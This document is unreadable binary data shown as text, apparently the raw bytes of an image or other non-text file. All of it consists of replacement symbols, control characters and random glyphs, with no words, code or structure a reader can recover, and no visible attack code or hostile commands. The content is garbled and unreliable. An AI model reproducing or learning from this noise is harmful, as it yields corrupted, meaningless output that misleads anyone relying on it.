�����i��*\�к��:H�p�C�W9�t
�X�0�P������wR��fj��5�z���`�С���k�;�z��� v����Hv���E�j��UR� �:��3H� �{�Ί�C
<�J���0��	�p�ΰ�jR��q�TՐ
�� � a�����P0����؀6:�� .<;�س������������%[����Hd�EJ�X�9^+��7F*H��mc�� ��V���+�),�)���{�`ֻ6�o� ��o��`񀸴Z2�����mګ!��p��L��������DHT�]{��PK�e@)���!K�`X�,�\k{��RG(����ak���P��6��:w)�(��
�%\id��9��빨�7����J�l��`W�$�0�P��k���	ʠ�������8�ܿ9�9��~{�א�s�����'�T������Ӱ��1���;�7���H���p�������փ� }���
sT%z+x�QY�%�r!�ld�y
L\?��7��� �,�l�}���)Ok�KSd/��	����F���)%��`w��p����0ykk�0!�l���Ǵj�� �l�]�PA����6�P
٠�Ӡ�T�����0X����!� ��|c��%��,�������;�&�Ʃ|g�f�P�zv��ϴf�+U�{���Kb؄M�@��9��P�0
�`5
���� �̉����Ϝ�ጺz%<�d� sg��7/��kk�P��������ǰ*��J���5��>+ǖ�d�KF�C�����Ȝ8��BhѤ����blγp	�Z
�9.⒓/=.� {�p�qӰ6��˱�9�|��z��R�l$J�����H���}����!�P� ���l�Z�N)}	���2g�#��/�)t�܀G\RER��lRe����?�As�PmZvi�P�X��1���@�MM��0�Պ����\Q����������Yʴkܰ���0�,��@���\�0����f�`�	K�۲��ҙz��ّ�V�=�p�V=����T;	%elL�Η �l����Ơ�T�ǒ%T��Q������+���x�����1���Ѭ��@� 
�I���ߨ��JV-���Z��,<���E~	��ܗ@� /�ڡ�}b����� b�6lX P�\������*><���@����@��<��=�3��R��0[��
:�έ��
/L���}���z�c��w ��`6\��l����x��p������i>XL���G[Ьب*�]�7������m������ڗ�����j����~ �p�}���wP�|`h��l���pU
���ƥ�`� ��@�0oy@�)԰銭��볾������P�Bj����}�������9��@���̎��n�h��� b����P�T2�V���P�1*���@�p%/�-��,�6γ5�0[���I����M��_�ࠜ����so��� � }�� 
���P����g?� ܝ8����`��N�d���.�̥.��� �7�@���
�-ʩP��g+��
��p� ���$|���d� �d�p��`>B��j1���c���� �� �����<\L���;�����������|	x_=?�{o�Հ� D�p�j`�V�<b��@�@
����������dO��t���7�	��?����	���������9[���7����
I�����*�~_ʼP�� � ���?|����߿������ԯ\�F��Ƌױc=~R�Ȑ�Ec�,T����lCq���6�R�>~��Z2���]��i��`ȦM��Lj�Q��9ڴi�?n]�b��+�v���Q��_>�bԝ�E�������F*ӨQ�@�j�IW�ؿa����秘2j���w��M���y�h�������uVӧӤJMF՗����v�6t�������|��y�F=~���A���z��;���*�ͪ6�p��B�ji��?IŖQwٜ�h�fmj���M��Kƿ`|�/) eZ�!����G\A�+s��7��駞���gYdqCn�F>����'�j����F���Ȝ��h�S<I�5D)����1�s��e�O>$�O|ʪ�`�Ǯ��IF�x\0�Qfqk�����*�͞~ȱE>��E�y���{���O�蔓x챈7p�i�m�g����l���a��1��%j؉�&q�f��L��_6#�4���d`��U0m#
G���n��-X��!v!}����d�����u�Q��o �F�z������q����ml��N�g=DC����f���Q��a��&(bܵk��^	F�l}����A�	�YSt,F��z��υСV�o̱�|��3!}.S��O}#W<���g��(}�xYc�y�e��mUS��R�V��&=��W�p��_C&a��uBs����p�!���xʲ'�x��ǞF��G[b�)ƽ"ى�Ft�A'J�Ĵ�1�hhq*�*��c�R��[dU��$�^��Ƈ~m�e�f�+aS��z�i��wu�|ܴ��s�s����b��;�k|T�ʄ��WP9�<��?�đ&���E���U�EjUKa�T\�\&�6J�e���*F'ut6Ɛv�jV ��Z�>��v�x��E1�2<���Y��Fe�A��CSy���A�h,#���J�|�~��{IR",�
�O&�C	2��>a@�� V�.V?b�C���9�!p����=�![��M�P�-��b�B�	���~�#����]���50�� ,l%�z�i%�L�$[l"v��?�'
=�)Ҹ�?�!�~�t;ԇ:X�!v��w*�ױN�b�`�:����MT�.D���<�J��3(��$,��FXԲI�	c��Sd�YID=W�B�pE��B��R�@_5|6��C��N�𱺄ԃ됇=�F;�#��D��*V���!��A�g2�1;AD"�AB�b�s%�2P\b�I���ހOly�@�'f%f>�V�@E1&�}��7��Mp��?��� Ǟ��q�cc�ȇ#�w��<�� 2h�TDo�0?8Z����*6Q>Ox����N����o�	*��
 !Ts�����&���&ő1�jR��D;�!JQ����X�0D�;v�Cޘ�<�WE\�T$�ć:��A�����G�đ�ZvI�`� 4ˈ<���@� �	Q;�ao��c��!��M޺�;e��X�:��vd�&�P<��z�c������ޜ�Fe;�s�� ,Xb[���GD��5A�~�Cz��FS���z6���,ԣ]Q�S �s+�X�VT0"����h����9��?q��d��S>��NQv�)[=��FU��%P
�B��XX���Df�`��a�o0�|ߠBO����}�+,��<X��@r�x�W�Ycuܨۂ�'��֣��(����R}���U^���v
���>$��`�BK�ل-����#-��2^̉��3^C73�Q)�cɏ���7���H�}Q�d\x�X����z������\�H9��=�4�jT���ǩۙ�3�m�e3��3�O�q4�0>��ѹ�Ÿ�%�*?�Y��,�!� �by-����D@�ܝ�0p�j���`=�����}�Ms�/[���\��a[�cи���$����6F1���y{."�gTT���a��k/���0a�'}�Ҩ�E&�͎�j���$5�����
�9?�ij�s15��>j��s �R��/\�	=�[�P�(�A�e,��Ѡ0��策_޵%��5�!}h��ma_O���x��5ُA��,���E����ݣ�r06h巛���ԣ1�8ob����G��px��^�k}�Z��_��Og�����>$�ǒ�:PW7u����qA��k�̣�c�\��������(�!�Ny��8߫�0�[�[�������[t��|�	�4V}�z����<��E���HM�]� .��������;\p��ˇm�������|9�U��&���_Б��np=����>AR�O��=�c!N�/��<ȃ�*7t0��-u�l*'jX�K�h���*�7|hz���A��#�s�u��i8$3�P|���Br��>��>���A���c-N@�dc�<��1(�;�A��m�	!���-�z���+%�J�e��_��!9Bt�rH ",�:�����U�$3
<������Bb��:bӛ��:�K�W@eC;0��ïA��?Ez�z�$�Ӈn��{��4yː�K�j�0�ˇ*rDҢ���w�S��M��QB�����Bѡ:.�:Q�:��;N੥�6���nxG��(E�j`���np�y������Y)~ {�|�9v��z��n�cF�i��a�	��Tуف+L�n����˛��<��b�8RIe[�6��jxG�l��:4��&�Ðw��uH �Y�����!Q�Gl�LF[P2`F�C8|xF�H~�K\b0*�"-��m��-��b3EB:I�ۄkc!O��A`�6P����D����C�y��c0|�&\���l�|�:d�s�Ji�\���p��JҀ�F��g��E���>� ?i���RI�h*�<�p��<�j���@�j`s�E��ʐ��;�7��;|ؽ|�s0 EP�Ƽ�~Г���dp��\���E��-�B�@��n� �:Z�hÅMPI���;P�\�^��f8����w�sЇLR�5�&yp�H"�e�y�z��u}�9l�9QE@Ǿ�sѓ���ҰΊ�Z�ǄNh���>o�ܾɘ6ң�k�M���2Pk�ύ������k��!�&��{y��G�"\�&5.\�xȴ��PNP��P��z��
�_�@d(�Ðti�٠��ɏ��੶�j���GX�Q�Iؔ�لG���L⨰�?j���Nn�eH@\����C����[/%!�	8������C���{�"�<�{8峦bզ�Q8@c������m�����`�������s:T�D��$\8P�bhE��k�;�����	#_Xh0�v���ԏ�9���Re�UE�1N����u�պ�O��ј��3ن��&��I�.x@�,�43)jh�Rk�e��fpN�Q,�V���������k��P�ʸ"�� $�� C�M@��WA��Q��x�=�Mx�u���Y�w���Ć�Apx�_�p�Ytx��=�C��f���l|��i��L�UY�`0���{����$t�r��ۜ�88�ѣ��Q0Ĩ�c��{����/���5�۾���������m�f�8 �Y�v�Z��Tq�k��*�X~��5�)�o|	���|�dC���6J�W;h<��������B�ټ��"�͌鍪����Q��Lܮ��i��I
U�@Z��G�VIA�hX�Ќ��H5ۍs���U6�u�z��֭U��lx�D-�ա5����٠Rs��T��]�l;
�����v���蕠+���tպ�E*�"]��xm����u��|�{�q�������y��mDGmD����%`��иQf���Q�U�T��D<�:�� ��^b;��S`��:�*2�#�ͬ8@�d]�O^�`��I� �A5���3U��Ua���%�*bT�9�ą�3��
��A�M�����a��h����"n�ճj+� ۜ�1�x�􈺬�H��H��-vjx��,0--��1�P�+��ҩ�qEX-�2(��$��UZ��Np	o��O��N�GA���m�ܙ��q-SG���8���'e��8؎TX�U�j��H��̅TXPXE��&X�b��5��,����x��mZj l��1 �(pʾ1x�a�[�r؄I}���ꤞ����j��5����:�4GkC�	vfA����U�j�f� ���n�K(;(��TLg<8\��2@�h�Z�f@�y���bpV�ki�`�������N����m
�x莌hc�زU�%4k�P*�l�K��iVk���T(i��Q��=��'���*-��(P�6��+��QȄh�P�Wn82@�v�^(�R�fHd�c���O��@�>��s�˰��śQDb�>��Zb-�8��mF��ji�f�iv�T 6�������5�Լ�羆�2�B�S��R؎�X8��v؃H�Ei{����A�
o`^���L�đ	�Y�F������3J*3<��r������ii^�T�ݎ� �Kh�H�(�h��b�3 �+8n��K�H��J �Hx�H�9h�t`��L�F6��FP:o��Y^��и	M�po�.6��3� �R���;���ͺ�i����o�N��pH��H��Ȁ��<�X}%*Hg*��x�/���H8P��/��!�2pZ�k �t!��[�j�N+�sI�5Od��OW�@��0`� =R�
U��R6G�
?��vr��f�v������b��7����8؃8��=�nP��7'"��ӂr G��Q0�T����E�Dg�k��Q5t�X��q` C�RON@YV��eEP>8���^r���T����? �*���O(Q�*0�=�!��8h�2��=��H8�r"��/��}6��:Z��t�@`�>�n���`�B�$�w��Nb��ظ��)l���Yy��,G`�=8��Zݖ�p7������?�`�/�.h8�K�h0�*Huȁ�*��u8�� 2H"H2��֓3���@���n��5IA�߾t���;�qF� bp3W`	�,u*���RE��=pJ�n�Cxڎ����? ���/���������/h�3�:�����M-��]Ϣ-JvH,`�9�.^3��y��E��� �?W��W�#y���ߜ�P*x		�<�AhΤ�i�	H�= ��/����/��!�"Hu1�:��8x�C�z�xs2@���"�΄��F0�:�g1�ڏV�k��Q�����{�J�?T�p������:�jCF�Y��Ȥ�8����G埜�RE�	*R&P�����ʿ.]�k�%
�8m��B �2��\��T&�Cq����뿯�쩋��?h�>���׷���ݷ�^;k���3x0�Be�:������^��1���fy<詤�A�5�ӣ�A�kF��)R%H{����̿/D_��yP���\)���?8V��iJ��W�a��S�ڤ��|}��G���������m~NS(�C��z��1���#���i�eI#��O	Wi��*�0��?��$q0$[Q_���R_��E�\%]BDy��va�W0�T����I'��e�A�}�?�X#�x�D35Ҕw,�x"�a5�^F����?����'�tRIV
�� �P�?�Ch!�*��4�C��Sl�q�\}AC��AgO"�'X��e�=��s	3��-�x�	4� j�r��:戳�8��%�B��+�Y�e��'�dSևC�!2"�� )�J�6�
C�IW9����B���.��$�l$��w��	�9ќ3Huux��|��t��ω�cN5<$�4u��cU�Փ���+��2�DVZ�~� %��G�W}1j	f�I���CQ�lg`H�����A� '�lT� �X�tم�7��r� �I#�����5V;ꨃ�?��+2�,�`����)+e{����,Yd3��f�$I G���f&�X|PU��/e8U�z�qIt�4ː�1Q�O?/O
(>���L0����'-F�����\��M�Cq�2	�?��b����b���L6K��Ty��%���ؒ$��"��8���(�+��vg�1�?#�q���z�!z@H�A���<��c����ul5�H �TN��w�O9�r��^�}~�`�Z�(�d%�d�u�y��dg%IXB�J���j�p!ⰇIL� *^$Fq<��� e+�ZC���*�E%����>�Ǐz�k/�4̡�a�\�;U"��/h�Ћ����$�i]Aϔ���'�1���G�d�J} ��FB�p�#q�Q��  ���7U�b�� ,H�@��D(`�/� �BH4��	�!����.�U�O5�_;Ё�jl#�d�4���5�!V3I���YxV�ڔ�8F����/	vG\�U�#C(ª�x*�ld���$d ��x�B�MEr��:΁�hX�� 4�U���a}�����2?��A�K)��T&����%,`��Ɏ����&N�:X�T	�R˘��FT?��'�@EԎ��%�R�@�y�	=�+^��(E*V1�HPa�H�ǽ�gh ���%����K?)�����W��O�9�t���A�5*�z$����%�]��v�*cI8��2�B�@'�q	X�q�r��h���ll(mp�	�BH���'��E���D|j�-4��+�!MH3�u$5����(K�)JvJ0�1�a5��� B�Јi$e��0����"Ks+'8��Kw��P�%8ሻ�+�	�;�?ā���"@��[��fh,�>�A �
\��fp�s��;a�|�Ҝ'���@ڼ�q�ҥ�Y#C��	Tdv�\ C&�F�"Bkp�%a�@����"z��Mt� ������N��9�O��B���%�A���a}oXr<0�a�4��xdGR��>�a�j�2!�X�2��O�2�1������{U��؄�N�����p�<|Mo�0D|�p����?(�EPB3� �@�6�yҽĊ�A�_U�n��Ɍ-�3��	[8�� �y 42��M�DO����	�S���-����G���Z��5�!�ȃ��Q��s�~�6�������aG�yOhkC�D�\⺰1��*�`�O�aM��0�7 b}lYg"��A8b۰F;Nd��h�Ȩ��F��2T����h;z"�b(=f�~ ����?lO]�sW�������6�A� � ,N[���7��	MH��q���� ��� ��v���0e4�4a�����*}q	F)���e��'�����A4Kj�H[A�=A�p�Ap�q�ĕý���m�o9ɄK�e�ax�Ndw��,�[��Њ.ڤ$i��?�.X��jXE�e23� [)x�?� v�`�m�\�[����qv;�%�TtX�ʭ�#z��Kc�H��rѫ4}��9��b���E�}a�먾H�A�I<�ĖS��Av�w�d��x�ְ�b?�k�?��<�����{r�ܭ�D|�#l���Q�G��Al��?��8��2��,�\�T�E�а�A�O�!�2��0�[����%`�A*������N�mA�D����1D��B��r C�]���e�'����q�"��q��DB��F�0��b��)��:��@�[$!��	��*�C��e�kE�ݎ�M�' ��Y����~@ęu�oݟ 
�ܽ. `Q���Gp5��Y�U���x�CBx�2CF�� L� �3��9��^$]��!��B�\@� �yYf �D!B�����]��~t�"!z��]��`}�ډ�zT%�
%���PCAX�8x�9DÕ�9��h��4hJ�!2�\
VDED	*t������D��L������/QX�����"0#C�0NA�ٙ!B�����ź�;�;p%Z
�i�5Pbx�ZT�)��	\�QU�ȕf�&hՑ���A�����$"�!�c
c�r@�P�
���?����A�G[=e3�!:�˺�H$_4�a4�O>�c�!M�(C��?q�-�$kua�tb#l\�-$l�M���E/��!!�@
%@���.�ݘ1�뭝����ͺ,Y)!C&�&<�u�4�����8�+����a��,Z�D��L�e�����Ž�%�������A�c1e0&P��%$CF��Q�H�#L%x<f$�B0LB0Xf���|�pf�Ocp�/8�{T]B]F'B\Ҝ�A�R�A��]^m�!��&0����|N
$@~�]�IDLoզHxB�<�%&2D3�r�9����R0t��y�
"\Յ��\\���LAdZ�A6�a7(������e}�~�?�&���P�(X>� �&l3DC��?|cy$�Ϳ1D���$\���x�f�~��q�R����X�5B7���Q7@�{��A��O��_o��P,�~v�ۑ���~ Ff�D�u�h!�����Nj��ԡ�iYfLԕ���(����͕�$���	�^L��gOʧ}��PB���	`���_W����)!(l%8��t�5��������K~DԌ����8�?�@�)% X��ƙ�~����ߊ��O!���B������꟏pe)�5�ς*A�ҮJ���E0,��&j��!}���Fj� �l�褉�^�Q�^\��Ƕ
bO�_��g��hW����I�J'�$8�_����,B4�&M��W��\�֢�Qf4���9A��rA�M��^��nܙ���� nz,�_�i&jl��i��i}�Vr��pe5D.D��&Dy��p�NUhE���yg�B#�P�<�@hi���[^\�����-r� ���O���ofb1�*Ӽ�}�f�5�R�k�v�?(�_�,T�[�tE���&��&\H�Q"�l�n��-�6����[���"B7�{��/��ҩn�}���,D�z�N���h@  !�
 � ,    � �  � �	H��L�*	T�ӟJ�F��$�� MEИ�͜lv� ������%��2d�Bf�nN���`^�R���ˤ�U�.J�Т�H*9F�*RċF�f<X)�%H����jq,ւ�b��
�_I���:T��2/dq���4Ll���¿�)�&��U�x�b;�j���F	jSPU3m�T*�e�&+�u:v�Y�3N��Կˑ63�[ౢYW�y�����ﮒ'O�@��a���ۣ�1p��R��2�1U���.C��sg����Z���Bk�ҡE��F�ZE�%�@�8�Q����P��"0����AL��Dvt�!�P��O Q���c���d!Şc��rg����B���y�5�?�t�$&N!ɐ�����*��@�<�ρn������e=pP�)h� &(х��q	��PB	1�Bb�`�@�t'�Z�7�����E�!�^���y��W&�`�iCA�$�	-TXh�B`IW��n�cLQ�H���?)��6� �]�1�&g��&���CĀXb�@�Ų��!� fP��A
-*�*))���[.m�2Y.��}f�x�|�*��d���o}�KFTP!0aPBy��&���: ��W,����	d��z�P�U��JI�wH%��lZ*�����k�@� �2C
a�ں�:�[�Zo[�xIJ.���"L��� ��2�/�\��]��D�`��v����Z*�g��B2G$�F�zU�������M)T
A���b���`�6��`���b�(v(�P�B ��+���H<X�DAL�k�s^���ckI������(�dUգi��r�lԺ���@����[�a��ؼ��[A�rI]\�E%L^B���L0���:tHtO���
�b��c	�`*Ȱg7A�E%7A�
` SC��l'��D"8�	�Z�F,��$"c8�씅MC��,ްlyx��Ѕ5�D���f��8���Y(*�;�>�J(�N#7� MAH%d
R��Y&�@�q�=�7k�B�0�<4a	f��� � ���J�3��|�{�&����mTx��B	$�Oz�?�T�O��x���l ���3�-e�)� �0@4a�H� <Ae$��HD�0�&�`
ShD#��@rir��p�e(�>�d�3&�O!I�f:�{+/róze�p�x�@���2�c 4hC# aT�� F0��_�#o�C�0�1"�x'N2�����Š�"?����h�<�i����h��ٖ)�'2�o�A���qM�<#�� ���MlbO�G0���Fl��G"�[�t
���	B���2^BY!�1	&F�-(B
�*$MUI&dW
�(�(��ťg�
�� |�	_c ��* �[�"���ImшL�K�A(�������UR�4�⡆�Ԃ@� �a*T3Q;�0Pƫ&���3� �/q@axЅS���@�'b��x����I�1�hm	P��������Y>����C �0�fr��<�R�k,̢KYʆ�$���@z�%�M�C��a�i����C�[�aO�����&f�1��?؀ �gx���H;����4����b
�F����,A,���T7��T���v9�0�Q\�­���'<q�S�oX�h��	@�C�Eo	Ō��� EM��g#Z��D'8Ų�V��.�g%V��)�?0�A�0��bc���$T�T���h�t�d m �Al}�C�O��A��;FH��k@qɬ�Q��vY�.�X 
�r�9��h��(��5�!�m���@��"��f����8W(D�5x�AS$fY�Y�ꇐK��b$Zr>��W`�&P�
\����{�a�k��o�C#�)lA mxF�!�^�������a�k	�>�-e�gAfyl��`(���t����V|��9�th�AH����+�1jQ����9>Ar0����	�P
��-E�G=b�C4�J�&H���k�?���jSmS��FZ�Z��/���d�0��?� 	��´�E�`�)�����1�F��	%��v��c�$C�ΥĊ��nN&&"\�����|8H�"Ԋp��O���iƅME���
	%�?ذ�%��J��0[-7^��l���)�]<Z��ȓ�{d�Zt�#}P�&�0��1P�~`���q[��|��?꙰�!g��Zh$�W�=L��x�]��b�������^]E_ߣJ_����@����%��Q�n ׷�6�t@}��R�X�W�R
���k��k�b� t��@n(q`$�|}0��u��	� bg� J�@��%APDQ�@���� �"����zw�Yus~Zb��e��
� 	~����[����p������}�L�6Lې�T$��<��[��WQ
��z��x]�`
X���� � � g��x�o�x}������p�̀�@8'7X��d�sh���o(7=wd(.��%��%�$� e4f�����B����nt^g`�pPU%b��w	4hPq	H������]%��PϠc�pِ���0Xq�V;����@(��/w8Y�@�C��� �tmN��+���~`v���@�`o�U�����0�`�7�P���n�|V�,�po(�����h���p)U4�k=�c_�*�A���3�(�@!� ifS~��5Q��g0Ɛ� 
�Ae�*:hX0�p�����7�P�!$�������
�p�p�@&	\+id���+yU)�wfd�e<��P��t����Ԁ���Pc&�Rȋk`f�%���@�љ�`H@�pP#a�� I��M%QE\������
#醿�
�@����
��[���u�F��
}	\�P�9�%�%�q�P�ܰ���`JʠN���Nh��x`S�  �{#;ϳp�&Wi� ������&�/���� �
��\�p���,����y�������id�P_b	� �א����0�����0f$6i��)dO��7{�p�9X%i?jn�n����������
����%��p��R��t������Ր�@�Ц�`o��&�� ����B�J�P��`	iep	Bb��pjq�l�a����l1���B��<�P�M�N�����<� �Z�[�`��	����oɆ��k�@
�P��p	�`
ې� 
�	
� �pV�P�ŰN� j� g� ~P�`
�@E��� ������Y�P%�7��
�X�eT�t!q��P�К���y��Z�堛l�,k1���U$YȐ
��=�p	&5_��	>�pF;b�J#F_��	��pb`�� ���l8��u E�=�<�@ I�� �UIؤ��њ�ʩ�I�h���W���z��
kAe�p�����[����p	�4A�*���?��0�#FcFW�Z��v�	�)� Aڵ �u�3ߊa��P�?� P��~{UGh��Y���Nz��`�r���*�	\�
�L��0��][f*����=�R�4b��=��	�0m� ���a j��*o����g�d�����*�4��E�����J��P�ʖ�
��:���`��0\۵�C���@g%�sV���;�
�	�к�p��c�ڊ<�4��d?���F��Ԯ�q�ĩ:��F&���v=v�`ګ�tz�޻R⻹\���]��Ч���%	��_X� j�"a�k�v+�����\�pŅ�S/�`aM��=����<�0�L�]�?"V��W<�ߣR[\����
}jZ�0�0
٩< �]�ӭU�0������X��]ˤ�?�����Ӡ���kq�����P��\�����k�V��1�^�
`|0����֠M�R��e���*`���l1&��@��A��k���:K*�k<���p�����lŚ���=�0�`�y��K��L��4�0+��p���@
�<<4D�x�YA,����΍��\��P��#�
�`�+� ˰�����ɠ�0�0���^����ЧKv���08	���%���*�(6'7�L/�ĨQ��P�1k~ܳ�0`���̼���@��ߩ:���k���=��̨�TK_&U�`�	����%�]��͍"�@�KQ��P��{K��0 ������@̜���ϗ� y��];����
��������`�i�
� ;#ռ܎�����V`��cF�`O���#����&��8|�=��U�� M:������L�0瀹�[ɐ|�*%F��e��p	�p	���Lʾ!�R��p?zw���cw��}!��!�O-8���4L*����Ҡ��̟���<���@Ҡ��+����<��й1eE�@�Ђ� ΋����s��@�Pk����6�`s��<��nG�)}�j��pt-�pm����������␽�}���=��й�0
&u��@�#k���ϫ��\X��1H,�	�ox����l�����@ޟvm�8�-.����=Ұ� d�F��9&�9��	�9
[�@��[2�0j���xP|�հ�A�� �� �k���R������eb�����!��]���KfE��`��E��]r�<�]� ��X 8���K�gƀ���纖�
����Rn� ���d�+
Z����8+���\��y	gE��@��U[���0
�@u����'͍b`j h�|0���a�����z�0��HQ� �n��Ր
�lJd�F�	�P������� ��B�-	�R�X����^
+���d�������n�n����|��
��}S�1�T*m���~J� ����0)>�v�O�\�� ��=
Fm�HM�Q~��=��� ���� ��� ��F�����@���� E�N�������������y 
��mMh-.�)����Z{VyM��`Vv���@��]����%b2��j@��pPp0,G�R�g����K��	�0	�"��� �0��(O�}�f��a����?�������,�R���� ����0�@��U��!&��� �����3��F� AK��BE
�'R�c�V�ZUP�D�-^�د�������o�?DcK6�߹�XRG-5i4�!Ù�_�`}���_0d���
�뒯?��u��1�U��2���?l����/޿�X����nX��JB�#�R�Q�ދ�쩫�Oe0`�p��g�(��Z��9�LiҢ�ĉ�ߨ����"F4�`G�]�4�ѿA� M�j��T�����B����z��`1���|���*R�E{�xK_��񡋼��Y�$�Y�+�J��k�W�ڴ��F넵t)�VziSSG��5�M�c���q������$���*��m>�a���م�U�Z�Uz9�:%ڧ�����`���QJ£�e`�G��f:g���fh��l4�����Q�l/���őA�0� e���fĂ��z���;(䢙��Qg�5�`�[���t"Y�CU>���S�Ȟv����aPA�<�@D���aT�s�I�d~
fH"��l�
"��r���.i�Z��M�ٲ��F����������w챧 r��m�5��GDU�E�_��S��j'�\ȃQq1j`�QGNQ	�Sf	&sqRaF!�Y6�	��0��M/�rئ2F����Cp�9G$�$t����T�K%{�&$��'�c���^�b����G�nr�;K�#<o5�v��K�Dr�UF�Q��w�f^ys��h-����`c:��d~���x��p�����R짟8���kPV!1d���Gõ�1'0i�	��YD��-���o�1G�}���7Id(I�]�W6�חH�5�ɣ^�����T5j�u!�u��U@I�aP�^�V9�U�8d�C䈄gܦ.E�,�z7�5��$pqة��u�e�>�k��M��[�d��d�<���d����G��B�l�i��
+��ilv��t�`;��1�l� C$v'9h�d��t����Eۈ�4�V3K4b�y�y��rd�i�a�� lQ�`xo�x�+6�F��B_�6�|���J���e�bd�>ZE�z|I��=�1�81�Z�B���fL�/�v"�_��y �)��<�5�ހ�-�h�O��xka0�3J������1�OI�W*|�TQ�� 5�Aọ�� G7�!Y�����'��+,^�Y�6��h��P��S�P�PFE� A����H
2����@%$!	O��8߼��K���99�LA���'�p�����'�Ao���Z
���Snq�ie+�Q�� !A�'�>xb�lM�!���؄/��==�Br��"j��"ʸIe���Q����f6�a��1`�����}�c��M�ᥝb�W���<��@9��"iQ:C�������@��XjH��EH������&<�D�#���Ź��͙�Ǩ���l���G^��{�#�y�)`���hq�d�Q-��V��8��Y-ч<���4��VsmСe�j��	WPB~`DA1���I$�2ު�c�"U�E3��n·�g-�)N��֓���PO,*�"rS7���_���H� �AXM;	Zi��ե|��{�$���f2O��� o�ي^�܈�1�a�,QE��n�Nr�C}��<,������!�h�Rչ�?�a���E���'$��`�C�p�0��L`���uhD�E9O�!���ԋ�dr�Xhi�H*X̵��j�.��A@{�t�_�+y��'��Y��r�ja��#n��f�6K�#؍�8^�GgZ���h�5�S��fH�p񊧊=ch��L�Mb'M�mh�R^����G�#-��Ғ60���| V�Z��?�\�+�Cɀ0�k�Ob��9\�Va��2��(�k�Z���D"6�3��ַF��珚o<y� � ���6��tF�<T�����d(�{p;���m�큎,R��.���q$����?>�l�W�0J_A���2��X�%�D$b�����
_��P�p"� 
�C��
װ�@��ڶ*r�1��u��� �;j!zg�P�9=\�v��u��ld$%I���'�݆z0LB�0#N�A��DD�>�>��e%�^�O���EV_V_���hCڀ��j���Y2���}�v��r=��D|4�X,�r�t0����'6�W�RH�q18q�<��TD��`�7�ac��%�lg����wP1T��]D6�׸Z�i6��5���v�w��� ��A�w��`�j��
����{��l�(>�~�U�M�Y�����e����C�`�5�a��9���S��7+Fx����3 ���=T�T�۲n��>�s@��N�GP,�n��Th����r.gه�%x	[���z�^����b�\�J��\�(�?<@-TxTBQ�4�DH8�;�A��6�H(�fp�	�-)�z�,��;���43��|x[i��j�9(�Z��jAQ�d8:~+#}ch ��h�Q@�eX���A�Q��ѫ:J��!W�=k9@D ?H8I�I@���k
�j0k0Q�=�*t�(Pߺ[��e��Y�E�@z��R�=��T�
:��}h� &[�;z_X�s��~��Qe���(X�F����3��HD&%��C!(eK�=;(�KدP,�v,�lz�~�1���A����@YC1 A41�mP8�"jXAPkA�щa8F�`�H~�	�`(��e�F��j�H�Hl1��ưc��˃<胕�;�T@���]ȅjЅj��\h?1�|�5���x�&2�|�G[�a�EP�UⓂP!	9��2�d�����g�+Ă�Aa@�b��bx��A��=sNਦ�'�8<�?h�3h}����IQ�k8���2�@�o#v�"���y$A{�R��e8�wS,~؆���M��axH4��$�v�e�H��A���؄���HcI$|��:?��-0��CG�<pdx�ڪ-^���lGk@�\�N��ViLC��|d�������s0�K��T����}H�^�s�_�a�������K�,B,���iĬb���D+���ܜ��3p"�38G�T����ٰ��d�	�/t����/���`/y9}~�>Pz��>n��U�-�"�U ����7�����0r�T`���ϲ��ش��4�=#-d�(����NX�T���/U!�4eQs`t�v��p���b����3E�}��G���`sPtH�Ļ���?A�!�	���_(��T�u#�C��֤F�9K���=�c{��a��,3�;l���]�c��k���>/�v�n�p���@YhNڤG�C�P���px�e��	j�~�n��	-��(|c|��~�|����D�sK�tTKҹ$�����28��\�E��>f�Q�nx�S�
t�n[�y�L�\���7��jP�CP-{�	*������Ј�_؍�[��v���4�!%Dk�HnT˸�B�n�CC���hH�M�-�L�	�->v�W�-�<�����Y~�7��05��R-�/���p�Q�b��Ъ�
��|�֌u�i%D��؎�ư-���n%���#D8-3��Q0�M�P�2�8v����TEU0Va�)|H�3ܻ��\ Ah Q �eП	K��Z���Y����ݮ�Xo�O�t˵4�j�H�V�=8�;�< �jH�ȅ�蘓��d�weLt���Ś�����l�v`Nx�b ����mZa���媇���8�}��+㧭�������4Ұ���T�u��;8K��<�;ȅ�uٗ��(E��Ұ��Y��вix�'�aQj����U-(^��C𢿈��	�P���Q��z�	�V��������˸���=_���5�2�P�߈�
�,��p�zй�㴲a�u���IS~`r��e82���;�/�Q�6d�H����_��z ˯�k �m���$D��A��j�Ƹ��46a6��K�<`�\��؅PO����\`��e�3�-r�>n`�0�y�_vh"LJ�C,��f�/#�����h�X�����S���X�]��ƞ��g��o��-���J���よ��a<�j��/�'~@�u0dae��11a�>p��b8j`f\ �G���Z���w9�|ۄh�Qs|��OvjET�+o�Oi��T^e�3��͙Aȃ��2X�U�]�����d�����}(��;�+;dVNl�AkՑ��4�Q�J�)��	K�*=��2�2��O��������]�a�T���38I08�Ix�X^��E����`��q9T�P/�W�^c0��a�S98\hV*=qbx��E�%�:��QOb`�˝����ς��#-D16�~��"8fz�ӕi3Յ���:�PT����9��05�y�G���n��Κfz����m��[A���*`"�A��M�l=8�BM��	��\gV�Q�X��Fo`��|�x���!i+�<(�h�:F����"jx9�<��ƅ2�aJ��(�LyX�)��|���rFv��aE�`��2�d��P�7�_�l`Z�XQ��j�*j�^2&R����n�R�ڮmF��.�2���mZ�m�<)�v�ㆹ7Jn�s�n��b�\(0J��{U�bȚ4�r`fN����3���a�6�<h8�y�N�ȁ�	�uR�X�4ei$`x���5�BOp�Ta;�ަ�ו�׭�j�qh�Ȅ"��~ ���|�%�ږe��Ś(�����7�~��I �ζb�h�8��s�7��|��ؖ id��F��{m�qWp�?�o"�%��ׅtحk���~�(R�b�'t��yX�3������|8�Y�|��m?�N�R�������@�o�2R+r6i�=� ���O�
